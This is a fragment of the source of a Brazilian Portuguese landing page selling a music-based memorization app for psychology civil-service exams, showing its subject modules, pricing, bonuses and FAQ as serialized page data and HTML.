humor e de ansiedade-29\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-30\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-31\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-32\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-33\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-34\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-35\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-36\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-37\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-38\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-39\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],\"$L46\",\"$L47\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("32:[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-grid\",\"children\":[[\"$\",\"details\",\"Ética e Legislação Profissional\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"01\"}],[\"$\",\"strong\",null,{\"children\":\"Ética e Legislação Profissional\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Código de Ética (Res. CFP 010/2005)\",{\"children\":\"Código de Ética (Res. CFP 010/2005)\"}],[\"$\",\"li\",\"Princípios fundamentais\",{\"children\":\"Princípios fundamentais\"}],[\"$\",\"li\",\"Lei 4.119/1962\",{\"children\":\"Lei 4.119/1962\"}],[\"$\",\"li\",\"Lei 5.766/1971 e Sistema Conselhos\",{\"children\":\"Lei 5.766/1971 e Sistema Conselhos\"}],[\"$\",\"li\",\"Sigilo e suas exceções\",{\"children\":\"Sigilo e suas exceções\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Avaliação Psicológica e Documentos\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"02\"}],[\"$\",\"strong\",null,{\"children\":\"Avaliação Psicológica e Documentos\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Normas, instrumentos e documentos que a banca adora comparar.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Res. CFP 31/2022\",{\"children\":\"Res. CFP 31/2022\"}],[\"$\",\"li\",\"SATEPSI\",{\"children\":\"SATEPSI\"}],[\"$\",\"li\",\"Res. CFP 06/2019 · documentos escritos\",{\"children\":\"Res. CFP 06/2019 · documentos escritos\"}],[\"$\",\"li\",\"Psicodiagnóstico\",{\"children\":\"Psicodiagnóstico\"}],[\"$\",\"li\",\"Testes psicológicos\",{\"children\":\"Testes psicológicos\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Saúde Mental e RAPS\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"03\"}],[\"$\",\"strong\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Lei 10.216/2001\",{\"children\":\"Lei 10.216/2001\"}],[\"$\",\"li\",\"RAPS (Portaria 3.088/2011)\",{\"children\":\"RAPS (Portaria 3.088/2011)\"}],[\"$\",\"li\",\"Tipos de CAPS\",{\"children\":\"Tipos de CAPS\"}],[\"$\",\"li\",\"Redução de danos\",{\"children\":\"Redução de danos\"}],[\"$\",\"li\",\"Matriciamento\",{\"children\":\"Matriciamento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Sistema Único de Saúde (SUS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"04\"}],[\"$\",\"strong\",null,{\"children\":\"Sistema Único de Saúde (SUS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],\"$L48\",\"$L49\",\"$L4a\",\"$L4b\"]}]}]]}],\"$L4c\",\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\",\"$L52\",\"$L53\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("33:[\"$\",\"s\",null,{\"children\":\"R$ 37\"}]\n34:[\"$\",\"li\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\",\" · \",\"Banco de questões comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 47\"}]]}]\n35:[\"$\",\"li\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\",\" · \",\"Comunidade exclusiva de alunos\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n36:[\"$\",\"li\",\"Letras comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\",\" · \",\"Letras comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n37:[\"$\",\"li\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\",\" · \",\"Cronograma de 30 dias até a prova\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n38:[\"$\",\"div\",null,{\"className\":\"value-total\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"No anual: R$ \",\"197\",\", com os 5 bônus\"]}],[\"$\",\"strong\",null,{\"children\":\"12x R$ 20,37\"}]]}]\n39:[\"$\",\"details\",\"Preciso saber cantar ou ter facilidade para memorizar músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"9. Preciso saber cantar ou ter facilidade para memorizar músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você não precisa cantar nem ter experiência musical. É só ouvir as faixas.\"}]]}]\n3a:[\"$\",\"details\",\"Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"10. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim, foi pensado para isso. Você ouve no trânsito, em casa ou entre um atendimento e outro, sem precisar de um horário só para abrir os materiais.\"}]]}]\n3b:[\"$\",\"details\",\"Posso usar pelo celular e pelo computador?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"11. Posso usar pelo celular e pelo computador?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. E dá para ouvir com a tela bloqueada.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("3c:[\"$\",\"details\",\"Preciso de internet para ouvir as músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"12. Preciso de internet para ouvir as músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você pode ouvir as músicas sem estar conectada à internet.\"}]]}]\n3d:[\"$\",\"details\",\"Quando recebo o acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"13. Quando recebo o acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Logo depois que o pagamento é confirmado. As instruções chegam no seu e-mail; se não encontrar, olhe também a caixa de spam.\"}]]}]\n3e:[\"$\",\"details\",\"Por quanto tempo tenho acesso? A cobrança se renova?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"14. Por quanto tempo tenho acesso? A cobrança se renova?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O mensal renova automaticamente todo mês, por R$ 47. O anual vale por 12 meses: R$ 197 à vista ou 12x de R$ 20,37.\"}]]}]\n3f:[\"$\",\"details\",\"O conteúdo recebe atualizações?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"15. O conteúdo recebe atualizações?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. Novas músicas e temas entram no catálogo e ficam disponíveis enquanto o seu plano estiver ativo.\"}]]}]\n40:[\"$\",\"details\",\"E se eu comprar e não gostar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"16. E se eu comprar e não gostar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você tem 7 dias de garantia. Se não fizer sentido para você, peça o reembolso dentro desse prazo.\"}]]}]\n41:[\"$\",\"details\",\"Em quanto tempo vou perceber resultados?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"17. Em quanto tempo vou perceber resultados?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Depende da sua rotina e da sua preparação. Quanto mais vezes você reencontra a matéria, mais fácil ela volta na prova. O app é um complemento ao seu estudo e não garante aprovação.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("42:[\"$\",\"details\",\"Como começo depois da compra?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"18. Como começo depois da compra?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Entre no app com as instruções que chegam no seu e-mail, escolha a playlist do tema que você está estudando e dê play.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("43:[\"$\",\"span\",\"Políticas públicas de saúde-39\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}]\n44:[\"$\",\"span\",\"Psicologia do trânsito-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}]\n45:[\"$\",\"span\",\"Envelhecimento e cuidado-41\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}]\n46:[\"$\",\"span\",\"Políticas sobre drogas-40\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}]\n47:[\"$\",\"span\",\"Violência e rede de proteção-41\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}]\n48:[\"$\",\"p\",null,{\"children\":\"A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.\"}]\n49:[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}]\n4a:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Leis 8.080 e 8.142/1990\",{\"children\":\"Leis 8.080 e 8.142/1990\"}],[\"$\",\"li\",\"Princípios e diretrizes\",{\"children\":\"Princípios e diretrizes\"}],[\"$\",\"li\",\"Atenção Primária\",{\"children\":\"Atenção Primária\"}],[\"$\",\"li\",\"Política Nacional de Humanização\",{\"children\":\"Política Nacional de Humanização\"}],[\"$\",\"li\",\"Clínica ampliada e PTS\",{\"children\":\"Clínica ampliada e PTS\"}]]}]\n4b:[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4c:[\"$\",\"details\",\"Assistência Social (SUAS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"05\"}],[\"$\",\"strong\",null,{\"children\":\"Assistência Social (SUAS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para prefeituras e secretarias: proteção social e o papel do psicólogo.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"LOAS (Lei 8.742/1993)\",{\"children\":\"LOAS (Lei 8.742/1993)\"}],[\"$\",\"li\",\"CRAS e CREAS\",{\"children\":\"CRAS e CREAS\"}],[\"$\",\"li\",\"PAIF e PAEFI\",{\"children\":\"PAIF e PAEFI\"}],[\"$\",\"li\",\"Proteção básica e especial\",{\"children\":\"Proteção básica e especial\"}],[\"$\",\"li\",\"Trabalho social com famílias\",{\"children\":\"Trabalho social com famílias\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n4d:[\"$\",\"details\",\"Psicopatologia\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"06\"}],[\"$\",\"strong\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Funções psíquicas\",{\"children\":\"Funções psíquicas\"}],[\"$\",\"li\",\"Transtornos do humor e de ansiedade\",{\"children\":\"Transtornos do humor e de ansiedade\"}],[\"$\",\"li\",\"Psicoses\",{\"children\":\"Psicoses\"}],[\"$\",\"li\",\"DSM e CID\",{\"children\":\"DSM e CID\"}],[\"$\",\"li\",\"Psicopatologia psicanalítica\",{\"children\":\"Psicopatologia psicanalítica\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4e:[\"$\",\"details\",\"Teorias e Abordagens\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"07\"}],[\"$\",\"strong\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicanálise\",{\"children\":\"Psicanálise\"}],[\"$\",\"li\",\"Análise do Comportamento\",{\"children\":\"Análise do Comportamento\"}],[\"$\",\"li\",\"TCC\",{\"children\":\"TCC\"}],[\"$\",\"li\",\"Humanismo e Gestalt\",{\"children\":\"Humanismo e Gestalt\"}],[\"$\",\"li\",\"Psicologia histórico-cultural\",{\"children\":\"Psicologia histórico-cultural\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4f:[\"$\",\"details\",\"Desenvolvimento Humano\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"08\"}],[\"$\",\"strong\",null,{\"children\":\"Desenvolvimento Humano\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Das fases do desenvolvimento aos autores clássicos.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Piaget\",{\"children\":\"Piaget\"}],[\"$\",\"li\",\"Vygotsky\",{\"children\":\"Vygotsky\"}],[\"$\",\"li\",\"Fases psicossexuais\",{\"children\":\"Fases psicossexuais\"}],[\"$\",\"li\",\"Erikson\",{\"children\":\"Erikson\"}],[\"$\",\"li\",\"Adolescência e envelhecimento\",{\"children\":\"Adolescência e envelhecimento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n50:[\"$\",\"details\",\"Psicologia Jurídica\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"09\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para tribunais, ministérios públicos, defensorias e sistema prisional.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"ECA (Lei 8.069/1990)\",{\"children\":\"ECA (Lei 8.069/1990)\"}],[\"$\",\"li\",\"Lei 13.431/2017 · escuta especializada\",{\"children\":\"Lei 13.431/2017 · escuta especializada\"}],[\"$\",\"li\",\"Perícia psicológica\",{\"children\":\"Perícia psicológica\"}],[\"$\",\"li\",\"Alienação parental\",{\"children\":\"Alienação parental\"}],[\"$\",\"li\",\"Medidas socioeducativas\",{\"children\":\"Medidas socioeducativas\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("51:[\"$\",\"details\",\"Psicologia Organizacional e do Trabalho\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"10\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Organizacional e do Trabalho\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para editais com foco em gestão de pessoas e saúde do trabalhador.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Recrutamento e seleção\",{\"children\":\"Recrutamento e seleção\"}],[\"$\",\"li\",\"Treinamento e desenvolvimento\",{\"children\":\"Treinamento e desenvolvimento\"}],[\"$\",\"li\",\"Clima e cultura\",{\"children\":\"Clima e cultura\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Avaliação de desempenho\",{\"children\":\"Avaliação de desempenho\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n52:[\"$\",\"details\",\"Psicologia Escolar e Social\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"11\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Escolar e Social\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Educação, grupos e processos sociais.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicologia escolar crítica\",{\"children\":\"Psicologia escolar crítica\"}],[\"$\",\"li\",\"Dificuldades de aprendizagem\",{\"children\":\"Dificuldades de aprendizagem\"}],[\"$\",\"li\",\"Processos grupais\",{\"children\":\"Processos grupais\"}],[\"$\",\"li\",\"Psicologia comunitária\",{\"children\":\"Psicologia comunitária\"}],[\"$\",\"li\",\"Inclusão\",{\"children\":\"Inclusão\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("53:[\"$\",\"details\",\"Conhecimentos Complementares\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"12\"}],[\"$\",\"strong\",null,{\"children\":\"Conhecimentos Complementares\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist em constante atualização\"}],[\"$\",\"p\",null,{\"children\":\"Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.\"}],[\"$\",\"h4\",null,{\"children\":\"Você recebe atualizações com assuntos como:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Políticas públicas de saúde\",{\"children\":\"Políticas públicas de saúde\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Psicologia hospitalar\",{\"children\":\"Psicologia hospitalar\"}],[\"$\",\"li\",\"Psicologia do esporte\",{\"children\":\"Psicologia do esporte\"}],[\"$\",\"li\",\"Psicologia do trânsito\",{\"children\":\"Psicologia do trânsito\"}],[\"$\",\"li\",\"Políticas sobre drogas\",{\"children\":\"Políticas sobre drogas\"}],[\"$\",\"li\",\"Saúde da criança e do adolescente\",{\"children\":\"Saúde da criança e do adolescente\"}],[\"$\",\"li\",\"Envelhecimento e cuidado\",{\"children\":\"Envelhecimento e cuidado\"}],[\"$\",\"li\",\"Violência e rede de proteção\",{\"children\":\"Violência e rede de proteção\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_DONE__=true</script>+</head><body><main><a class="offer-bar" href="#oferta" aria-label="Plano Anual por 12x R$ 20,37, com os 5 bônus. Ver planos."><span class="offer-bar-inner"><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span><span class="offer-sep" aria-hidden="true">·</span><span>com os 5 bônus inclusos</span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1><span>Memorize os assuntos mais cobrados dos concursos de Psicologia </span><strong>10x mais rápido</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller 